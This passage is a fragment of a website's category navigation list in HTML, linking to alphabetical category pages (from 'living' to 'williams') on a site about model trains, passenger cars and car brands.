	<li class="cat-item cat-item-2425"><a href="https://carpassengerset.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://carpassengerset.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://carpassengerset.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://carpassengerset.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://carpassengerset.com/category/louisville/" >louisville</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://carpassengerset.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://carpassengerset.com/category/lyft/" >lyft</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://carpassengerset.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://carpassengerset.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://carpassengerset.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://carpassengerset.com/category/mantua/" >mantua</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://carpassengerset.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://carpassengerset.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://carpassengerset.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://carpassengerset.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://carpassengerset.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://carpassengerset.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://carpassengerset.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://carpassengerset.com/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://carpassengerset.com/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://carpassengerset.com/category/mdcroundhouse/" >mdcroundhouse</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://carpassengerset.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://carpassengerset.com/category/metra/" >metra</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://carpassengerset.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://carpassengerset.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://carpassengerset.com/category/micro-trains/" >micro-trains</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://carpassengerset.com/category/mikes/" >mikes</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://carpassengerset.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://carpassengerset.com/category/millenuim/" >millenuim</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://carpassengerset.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://carpassengerset.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://carpassengerset.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://carpassengerset.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://carpassengerset.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://carpassengerset.com/category/mohican/" >mohican</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://carpassengerset.com/category/monro-matic/" >monro-matic</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://carpassengerset.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://carpassengerset.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://carpassengerset.com/category/mooving/" >mooving</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://carpassengerset.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://carpassengerset.com/category/morimoto/" >morimoto</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://carpassengerset.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://carpassengerset.com/category/mrklin/" >mrklin</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://carpassengerset.com/category/mt-1024/" >mt-1024</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://carpassengerset.com/category/mt-1025/" >mt-1025</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://carpassengerset.com/category/mt-4005/" >mt-4005</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://carpassengerset.com/category/mt-4010/" >mt-4010</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://carpassengerset.com/category/mt-4013/" >mt-4013</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://carpassengerset.com/category/mt-4015/" >mt-4015</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://carpassengerset.com/category/mt-4018/" >mt-4018</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://carpassengerset.com/category/mt-4019/" >mt-4019</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://carpassengerset.com/category/mt-4105/" >mt-4105</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://carpassengerset.com/category/mt-4108/" >mt-4108</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://carpassengerset.com/category/mt-6001/" >mt-6001</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://carpassengerset.com/category/mt-6002/" >mt-6002</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://carpassengerset.com/category/mt-6011/" >mt-6011</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://carpassengerset.com/category/mt-6012/" >mt-6012</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://carpassengerset.com/category/mt-6018/" >mt-6018</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://carpassengerset.com/category/mt-6019/" >mt-6019</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://carpassengerset.com/category/mt-6504/" >mt-6504</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://carpassengerset.com/category/mt-6506/" >mt-6506</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://carpassengerset.com/category/mt-6507/" >mt-6507</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://carpassengerset.com/category/mt-6508/" >mt-6508</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://carpassengerset.com/category/mt-6510/" >mt-6510</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://carpassengerset.com/category/mt4015/" >mt4015</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://carpassengerset.com/category/mt4019/" >mt4019</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://carpassengerset.com/category/mth/" >mth-</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://carpassengerset.com/category/mth-rail/" >mth-rail</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://carpassengerset.com/category/mthpremier/" >mthpremier</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://carpassengerset.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://carpassengerset.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://carpassengerset.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://carpassengerset.com/category/n-scale/" >n-scale</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://carpassengerset.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://carpassengerset.com/category/new-york/" >new-york</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://carpassengerset.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://carpassengerset.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://carpassengerset.com/category/nicest/" >nicest</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://carpassengerset.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://carpassengerset.com/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://carpassengerset.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://carpassengerset.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://carpassengerset.com/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://carpassengerset.com/category/nors/" >nors</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://carpassengerset.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://carpassengerset.com/category/o-27/" >o-27</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://carpassengerset.com/category/o-gauge/" >o-gauge</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://carpassengerset.com/category/oaser/" >oaser</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://carpassengerset.com/category/ocem/" >ocem</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://carpassengerset.com/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://carpassengerset.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://carpassengerset.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://carpassengerset.com/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://carpassengerset.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://carpassengerset.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://carpassengerset.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://carpassengerset.com/category/osbrake/" >osbrake</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://carpassengerset.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://carpassengerset.com/category/overton/" >overton</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://carpassengerset.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://carpassengerset.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://carpassengerset.com/category/parlor/" >parlor</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://carpassengerset.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://carpassengerset.com/category/passengers/" >passengers</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://carpassengerset.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://carpassengerset.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://carpassengerset.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://carpassengerset.com/category/pfmunited/" >pfmunited</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://carpassengerset.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://carpassengerset.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://carpassengerset.com/category/piko/" >piko</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://carpassengerset.com/category/pirata/" >pirata</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://carpassengerset.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://carpassengerset.com/category/plarail/" >plarail</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://carpassengerset.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://carpassengerset.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://carpassengerset.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://carpassengerset.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://carpassengerset.com/category/polara/" >polara</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://carpassengerset.com/category/polestar/" >polestar</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://carpassengerset.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://carpassengerset.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://carpassengerset.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://carpassengerset.com/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://carpassengerset.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://carpassengerset.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://carpassengerset.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://carpassengerset.com/category/priemer/" >priemer</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://carpassengerset.com/category/prius/" >prius</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://carpassengerset.com/category/processed/" >processed</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://carpassengerset.com/category/proposed/" >proposed</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://carpassengerset.com/category/pulls/" >pulls</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://carpassengerset.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://carpassengerset.com/category/quarantine/" >quarantine</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://carpassengerset.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://carpassengerset.com/category/rail-king/" >rail-king</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://carpassengerset.com/category/railex/" >railex</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://carpassengerset.com/category/railking/" >railking</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://carpassengerset.com/category/railroader/" >railroader</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://carpassengerset.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://carpassengerset.com/category/railways/" >railways</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://carpassengerset.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://carpassengerset.com/category/rapido/" >rapido</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://carpassengerset.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://carpassengerset.com/category/raybestos/" >raybestos</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://carpassengerset.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://carpassengerset.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://carpassengerset.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://carpassengerset.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://carpassengerset.com/category/refuse/" >refuse</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://carpassengerset.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://carpassengerset.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://carpassengerset.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://carpassengerset.com/category/repairs/" >repairs</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://carpassengerset.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://carpassengerset.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://carpassengerset.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://carpassengerset.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://carpassengerset.com/category/rhaetian/" >rhaetian</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://carpassengerset.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://carpassengerset.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://carpassengerset.com/category/rivarossi/" >rivarossi</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://carpassengerset.com/category/rklin/" >rklin</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://carpassengerset.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://carpassengerset.com/category/roco/" >roco</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://carpassengerset.com/category/rokuhan/" >rokuhan</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://carpassengerset.com/category/roundhouse/" >roundhouse</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://carpassengerset.com/category/rowa/" >rowa</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://carpassengerset.com/category/rx350/" >rx350</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://carpassengerset.com/category/s-gauge/" >s-gauge</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://carpassengerset.com/category/s-helper/" >s-helper</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://carpassengerset.com/category/s4071/" >s4071</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://carpassengerset.com/category/s4850/" >s4850</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://carpassengerset.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://carpassengerset.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://carpassengerset.com/category/sante/" >sante</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://carpassengerset.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://carpassengerset.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://carpassengerset.com/category/seaboard/" >seaboard</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://carpassengerset.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://carpassengerset.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://carpassengerset.com/category/seater/" >seater</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://carpassengerset.com/category/seating/" >seating</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://carpassengerset.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://carpassengerset.com/category/sekisui/" >sekisui</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://carpassengerset.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://carpassengerset.com/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://carpassengerset.com/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://carpassengerset.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://carpassengerset.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://carpassengerset.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://carpassengerset.com/category/sitora/" >sitora</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://carpassengerset.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://carpassengerset.com/category/sj10/" >sj10</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://carpassengerset.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://carpassengerset.com/category/smoothside/" >smoothside</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://carpassengerset.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://carpassengerset.com/category/spacious/" >spacious</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://carpassengerset.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://carpassengerset.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://carpassengerset.com/category/sprinter/" >sprinter</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://carpassengerset.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://carpassengerset.com/category/staten/" >staten</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://carpassengerset.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://carpassengerset.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://carpassengerset.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://carpassengerset.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://carpassengerset.com/category/strasburg/" >strasburg</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://carpassengerset.com/category/strates/" >strates</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://carpassengerset.com/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://carpassengerset.com/category/streamlined/" >streamlined</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://carpassengerset.com/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://carpassengerset.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://carpassengerset.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://carpassengerset.com/category/superformance/" >superformance</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://carpassengerset.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://carpassengerset.com/category/suvs/" >suvs</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://carpassengerset.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://carpassengerset.com/category/swatchmobile/" >swatchmobile</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://carpassengerset.com/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://carpassengerset.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://carpassengerset.com/category/taillight/" >taillight</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://carpassengerset.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://carpassengerset.com/category/talgo/" >talgo</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://carpassengerset.com/category/teenager/" >teenager</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://carpassengerset.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://carpassengerset.com/category/tenshodo/" >tenshodo</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://carpassengerset.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://carpassengerset.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://carpassengerset.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://carpassengerset.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://carpassengerset.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://carpassengerset.com/category/tickets/" >tickets</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://carpassengerset.com/category/timken/" >timken</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://carpassengerset.com/category/tinplate/" >tinplate</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://carpassengerset.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://carpassengerset.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://carpassengerset.com/category/tomica/" >tomica</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://carpassengerset.com/category/tomix/" >tomix</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://carpassengerset.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://carpassengerset.com/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://carpassengerset.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://carpassengerset.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://carpassengerset.com/category/touren/" >touren</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://carpassengerset.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://carpassengerset.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://carpassengerset.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://carpassengerset.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://carpassengerset.com/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://carpassengerset.com/category/transperth/" >transperth</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://carpassengerset.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://carpassengerset.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://carpassengerset.com/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://carpassengerset.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://carpassengerset.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://carpassengerset.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://carpassengerset.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://carpassengerset.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://carpassengerset.com/category/u0026o/" >u0026o</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://carpassengerset.com/category/u0026w/" >u0026w</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://carpassengerset.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://carpassengerset.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://carpassengerset.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://carpassengerset.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://carpassengerset.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://carpassengerset.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://carpassengerset.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://carpassengerset.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://carpassengerset.com/category/updates/" >updates</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://carpassengerset.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://carpassengerset.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://carpassengerset.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://carpassengerset.com/category/upstream/" >upstream</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://carpassengerset.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://carpassengerset.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://carpassengerset.com/category/vanished/" >vanished</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://carpassengerset.com/category/variant/" >variant</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://carpassengerset.com/category/varney/" >varney</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://carpassengerset.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://carpassengerset.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://carpassengerset.com/category/vigil/" >vigil</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://carpassengerset.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://carpassengerset.com/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://carpassengerset.com/category/vland/" >vland</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://carpassengerset.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://carpassengerset.com/category/walthers/" >walthers</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://carpassengerset.com/category/waqlthers/" >waqlthers</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://carpassengerset.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://carpassengerset.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://carpassengerset.com/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://carpassengerset.com/category/welz/" >welz</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://carpassengerset.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://carpassengerset.com/category/westside/" >westside</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://carpassengerset.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://carpassengerset.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://carpassengerset.com/category/williams/" >williams</a>
</li>
